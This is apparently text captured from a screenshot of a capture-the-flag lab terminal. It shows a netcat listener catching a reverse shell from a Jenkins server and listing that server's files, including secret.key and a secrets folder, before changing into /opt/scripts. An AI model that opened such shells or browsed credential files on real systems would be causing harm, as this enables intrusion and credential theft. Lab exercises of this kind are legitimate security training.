 Applications Places System Fri 5 Jan, 06:32 AttackBox IP: 10.10.35.205
root@ip-10-10-35-205: ~
File Edit View Search Terminal Help
root@ip-10-10-35-205:~# nc -nvlp 6996
Listening on [0.0.0.0] (family 0, port 6996)
Connection from 10.10.123.52 35126 received!
ls
config.xml
config.xml.bak
hudson.model.UpdateCenter.xml
hudson.plugins.git.GitTool.xml
identity.key.enc
jenkins.install.InstallUtil.lastExecVersion
jenkins.install.UpgradeWizard.state
jenkins.model.JenkinsLocationConfiguration.xml
jenkins.plugins.git.GitHooksConfiguration.xml
jenkins.security.apitoken.ApiTokenPropertyConfiguration.xml
jenkins.security.QueueItemAuthenticatorConfiguration.xml
jenkins.security.UpdateSiteWarningsConfiguration.xml
jenkins.telemetry.Correlator.xml
jobs
logs
nodeMonitors.xml
nodes
org.jenkinsci.plugins.gitclient.GitHostKeyVerificationConfiguration.xml
plugins
queue.xml.bak
secret.key
secret.key.not-so-secret
secrets
updates
userContent
users
workspace
cd /opt/scripts
ls
backup.sh